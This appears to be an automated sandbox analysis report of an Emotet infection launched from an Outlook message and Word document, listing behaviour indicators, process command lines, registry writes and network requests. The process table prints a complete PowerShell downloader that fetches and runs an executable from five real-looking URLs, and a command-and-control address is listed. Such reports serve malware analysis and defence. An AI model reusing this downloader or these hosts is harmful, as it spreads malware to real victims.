




Application was dropped or rewritten from another process
- 784.exe (PID: 3300)
- 784.exe (PID: 2704)
- wabmetagen.exe (PID: 2372)
- wabmetagen.exe (PID: 3192)
- npp.7.5.9.Installer.exe (PID: 3556)
- npp.7.5.9.Installer.exe (PID: 3664)
EMOTET was detected
- wabmetagen.exe (PID: 3192)
Downloads executable files from the Internet
- powershell.exe (PID: 2296)
Connects to CnC server
- wabmetagen.exe (PID: 3192)
Changes the autorun value in the registry
- wabmetagen.exe (PID: 3192)
Loads dropped or rewritten executable
- npp.7.5.9.Installer.exe (PID: 3664)
SUSPICIOUS

Creates files in the user directory
- OUTLOOK.EXE (PID: 2988)
- powershell.exe (PID: 2296)
- notepad++.exe (PID: 3620)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 2988)
Starts Microsoft Office Application
- chrome.exe (PID: 2608)
- WINWORD.EXE (PID: 3568)
Application launched itself
- WINWORD.EXE (PID: 3568)
- cmd.exe (PID: 3676)
- cmd.exe (PID: 1100)
- 784.exe (PID: 2704)
- wabmetagen.exe (PID: 2372)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2700)
- cmd.exe (PID: 3676)
- cmd.exe (PID: 1100)
- cmd.exe (PID: 2520)
Executable content was dropped or overwritten
- powershell.exe (PID: 2296)
- 784.exe (PID: 3300)
- gup.exe (PID: 420)
- npp.7.5.9.Installer.exe (PID: 3664)
Starts itself from another location
- 784.exe (PID: 3300)
Connects to unusual port
- wabmetagen.exe (PID: 3192)
INFO
Reads settings of System Certificates
- chrome.exe (PID: 2608)
Dropped object may contain Bitcoin addresses
- chrome.exe (PID: 2608)
- WINWORD.EXE (PID: 3568)
Reads Internet Cache Settings
- chrome.exe (PID: 2608)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3568)
- OUTLOOK.EXE (PID: 2988)
- WINWORD.EXE (PID: 4028)
Application launched itself
- chrome.exe (PID: 2608)
Creates files in the user directory
- WINWORD.EXE (PID: 3568)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (58.9) |
|---|---|---|
| .oft | | | Outlook Form Template (34.4) |
Total processes
73
Monitored processes
34
Malicious processes
12
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 420 | "C:\Program Files\Notepad++\updater\gup.exe" -v7.51 | C:\Program Files\Notepad++\updater\gup.exe | notepad++.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: GUP : a free (LGPL) Generic Updater Exit code: 0 Version: 4.1 Modules
| |||||||||||||||
| 756 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=2644 --on-initialized-event-handle=304 --parent-handle=308 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 1100 | C:\Windows\system32\cmd.exe /S /D /c" FOR /F "delims=RfvH0 tokens=1" %B IN ('ftype^|findstr cm') DO %B " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2244 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=968,3247712663765484980,2209690151131613211,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=4B4F1520B91B13B8B4996F5056FE8926 --mojo-platform-channel-handle=1020 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||

| 2296 | powershell $d7581='b1374';$p8598=new-object Net.WebClient;$u8098='http://erdembulut.com/trEVDaG@http://baijinfen.com/6Me2lTHSrw@http://fatmanurtaskesen.com/0D5KBf4Gk@http://paksoymuhendislik.com/pddSDsBsF@http://bootaly.com/Fex5t7fe'.Split('@');$a4649='n3225';$r7322 = '784';$w161='u3261';$k4316=$env:temp+'\'+$r7322+'.exe';foreach($u1616 in $u8098){try{$p8598.DownloadFile($u1616, $k4316);$v2280='v9677';If ((Get-Item $k4316).length -ge 40000) {Invoke-Item $k4316;$o9640='o5709';break;}}catch{}}$p7339='h5798'; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2360 | cmd | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2372 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | — | 784.exe | |||||||||||
User: admin Company: Networks Associates Technology, Inc Integrity Level: MEDIUM Exit code: 0 Version: 8, 0, 0, 26 Modules
| |||||||||||||||
| 2408 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=968,3247712663765484980,2209690151131613211,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=90931AF5989B1452801F71D7A7A2B139 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=90931AF5989B1452801F71D7A7A2B139 --renderer-client-id=8 --mojo-platform-channel-handle=3952 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2520 | C:\Windows\system32\cmd.exe /c ftype|findstr cm | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2608 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
Total events
5 104
Read events
4 098
Write events
973
Delete events
33
Modification events
| (PID) Process: | (2988) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2988) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2988) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | g<0 |
Value: 673C3000AC0B0000010000000000000000000000 | |||
| (PID) Process: | (2988) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: AC0B0000AAF6C8F0F3B2D40100000000 | |||
| (PID) Process: | (2988) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (2988) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 219877920 | |||
| (PID) Process: | (2988) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (2988) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (2988) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (2988) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1312227349 | |||
Executable files
6
Suspicious files
65
Text files
122
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2988 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR6C38.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2608 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2608 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2608 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Service Worker\Database\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2608 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2608 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\CURRENT | — | |
MD5:— | SHA256:— | |||
| 2608 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\CURRENT | — | |
MD5:— | SHA256:— | |||
| 2608 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\0ea6b2bb-7f34-4208-bebc-e53bdf637c9d.tmp | — | |
MD5:— | SHA256:— | |||
| 2988 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2608 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Last Version | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
29
DNS requests
22
Threats
13
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2988 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
3192 | wabmetagen.exe | GET | — | 200.125.113.60:8080 | http://200.125.113.60:8080/ | AR | — | — | malicious |
